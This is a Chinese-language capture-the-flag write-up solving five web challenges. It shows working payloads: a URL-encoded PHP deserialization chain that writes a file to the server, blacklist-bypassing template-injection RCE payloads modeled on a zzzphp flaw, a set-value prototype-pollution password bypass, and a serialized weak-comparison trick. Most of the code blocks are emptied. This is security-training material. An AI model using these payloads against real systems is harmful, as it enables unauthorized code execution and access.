WEB 部分
easyphp
题目代码:
1 |
|
应该是通过 call_user_func_array 执行函数让 fork 程序异常退出,以此执行 phpinfo(),先生成所有内部定义的函数
1 |
|
使用 Burp 跑一下
满足条件的有多个函数

任取一个即可获取 flag

flag{2a37f414-418f-4dd6-8981-a4ecf0e71a39}
babyunserialize
扫目录发现源码

composer 安装依赖
代码审计,找下 __destruct 入口点

可以利用 jig 的 write 方法写文件,比较简单,控制 lazy、data、dir 三个变量即可
1 | function write($file,array $data=NULL) { |
1 | function write($file,$data,$append=FALSE) { |
脚本:
1 |
|
生成 exp O%3A6%3A%22DB%5CJig%22%3A6%3A%7Bs%3A7%3A%22%00%2A%00uuid%22%3BN%3Bs%3A6%3A%22%00%2A%00dir%22%3Bs%3A2%3A%22.%2F%22%3Bs%3A9%3A%22%00%2A%00format%22%3BN%3Bs%3A6%3A%22%00%2A%00log%22%3BN%3Bs%3A7%3A%22%00%2A%00data%22%3Ba%3A1%3A%7Bs%3A9%3A%22test2.php%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A19%3A%22%3C%3Fphp+phpinfo%28%29%3B+%3F%3E%22%3B%7D%7Ds%3A7%3A%22%00%2A%00lazy%22%3Bb%3A1%3B%7D
成功写入 test2.php ,访问 phpinfo,能够找到 flag
flag{c1019337-2bc8-4d02-9031-3edadf522f83}
rceme
代码如下:
1 |
|
题目代码貌似 zzzphpV1.6.1 漏洞代码改的吧,网上有关文章:https://www.cnblogs.com/lovequitepcs/p/12842482.html
本地测试可以直接用网上的 paylaod,只不过题目有黑名单罢了,都能执行 php 代码了,黑名单也只是简单的字符判断
利用 php 动态执行特性 bypass 或者 无字母数字 执行 php 代码即可,网上文章很多
构造一个 phpinfo
直接使用 https://www.cnblogs.com/BOHB-yunying/p/11520031.html 中的 paylaod
1 | http://eci-2ze6s45xk2o36vtz4e0k.cloudeci1.ichunqiu.com/?a=%7Bif%3A1)(AYAYYRY%5Etrim(((((!!a%2B!!a))**((!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a%2B!!a%2B!!a%2B!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a%2B!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a%2B!!a%2B!!a)))%2B(((!!a%2B!!a))**((!!a))))))()%3B%3B%2F%2F%7D%7Bend%20if%7D |
拿到 flag

或者是
1 | http://eci-2ze6s45xk2o36vtz4e0k.cloudeci1.ichunqiu.com/?a=%7Bif%3A1)('p'.'h'.'p'.'i'.'n'.'f'.'o')()%3B%2F%2F%7D%7Bend%20if%7D |
同样执行 phpinfo
flag{c7566bbb-27e5-490f-aa21-d65ef265d35d}
littlegame
下载附件,npm install 更新下依赖
js 代码审计,package.json 先看看 dependencies
https://snyk.io/vuln/SNYK-JS-SETVALUE-450213 能找到 "set-value": "^3.0.0" 的原型链污染
漏洞 POC
1 | const setFn = require('set-value'); |
再看看 routes/index.js 关键代码
1 | const setFn = require('set-value'); |
同样是 setFn,也符合 poc 的利用条件,在看获取 flag 路由定义,Admin 的 password 是不知道的
1 | router.post("/DeveloperControlPanel", function (req, res, next) { |
利用原型链污染自定义一个 password 即可
先 POST /Privilege 添加属性并赋值
1 | http://eci-2ze4ps1zb1acy0xbmr4p.cloudeci1.ichunqiu.com:8888/Privilege |
然后再 POST /DeveloperControlPanel 验证密码
1 | http://eci-2ze4ps1zb1acy0xbmr4p.cloudeci1.ichunqiu.com:8888/DeveloperControlPanel |
获取 flag

flag{ee34b29b-59c6-4f06-9b3f-f5b12c63de37}
easytrick
题目代码
1 |
|
只有两个变量,可以根据题目设定通过批量 fuzz 一些常见的 php 弱类型比较获取可能的组合
1 | function get_trick(){ |
如下,解法有多种

随便选一种生成序列化 paylaod
1 |
|
O%3A5%3A%22trick%22%3A2%3A%7Bs%3A6%3A%22trick1%22%3Bs%3A3%3A%22INF%22%3Bs%3A6%3A%22trick2%22%3Bd%3AINF%3B%7D
获取 flag

flag{0421e2ca-167d-47a9-8620-5143d5080614}